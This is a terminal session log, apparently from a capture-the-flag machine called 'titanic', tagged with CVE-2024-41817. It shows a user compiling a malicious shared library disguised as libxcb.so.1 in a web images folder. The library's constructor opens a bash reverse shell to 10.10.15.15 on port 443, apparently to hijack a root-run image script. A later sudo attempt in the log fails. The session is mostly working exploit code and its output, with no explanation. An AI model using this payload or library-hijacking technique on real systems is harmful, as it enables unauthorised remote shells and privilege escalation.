 developer@titanic:/opt/scripts$ cd /opt/app/static/assets/images
developer@titanic:/opt/app/static/assets/images$ ls -l
total 1588
-rw-r----- 1 root      developer 291864 Feb  3 17:13 entertainment.jpg
-rw-rw-r-- 1 developer developer    169 Jun  2 16:47 exploit.c
-rw-r----- 1 developer developer 291864 Jun  2 16:50 exploit.jpg
-rw-r----- 1 root      developer 280854 Feb  3 17:13 exquisite-dining.jpg
-rw-r----- 1 root      developer 209762 Feb  3 17:13 favicon.ico
-rw-r----- 1 root      developer 232842 Feb  3 17:13 home.jpg
-rwxrwxr-x 1 developer developer  15616 Jun  2 16:49 libxcb.so.
-rw-r----- 1 root      developer 280817 Feb  3 17:13 luxury-cabins.jpg
-rw-r----- 1 root      developer      0 Jun  2 20:52 metadata.log
-rwxr-xr-- 1 root      root          33 Jun  2 20:29 root.txt
developer@titanic:/opt/app/static/assets/images$  gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
> #include <stdio.h>
> #include <stdlib.h>
> #include <unistd.h>
> __attribute__((constructor)) void init(){
>     system("bash -c 'bash -i >& /dev/tcp/10.10.15.15/443 0>&1'");
>     exit(0);
> }
> EOF
developer@titanic:/opt/app/static/assets/images$ ls -l
total 1608
-rw-r----- 1 root      developer 291864 Feb  3 17:13 entertainment.jpg
-rw-rw-r-- 1 developer developer    169 Jun  2 16:47 exploit.c
-rw-r----- 1 developer developer 291864 Jun  2 16:50 exploit.jpg
-rw-r----- 1 root      developer 280854 Feb  3 17:13 exquisite-dining.jpg
-rw-r----- 1 root      developer 209762 Feb  3 17:13 favicon.ico
-rw-r----- 1 root      developer 232842 Feb  3 17:13 home.jpg
-rwxrwxr-x 1 developer developer  15616 Jun  2 16:49 libxcb.so.
-rwxrwxr-x 1 developer developer  15616 Jun  2 20:53 libxcb.so.1
-rw-r----- 1 root      developer 280817 Feb  3 17:13 luxury-cabins.jpg
-rw-r----- 1 root      developer    548 Jun  2 20:53 metadata.log
-rwxr-xr-- 1 root      root          33 Jun  2 20:29 root.txt
developer@titanic:/opt/app/static/assets/images$ cd /opt/scripts/
developer@titanic:/opt/scripts$ sudo ./identify_images.sh
[sudo] password for developer:
developer is not in the sudoers file.  This incident will be reported.
developer@titanic:/opt/scripts$
CVE-2024-41817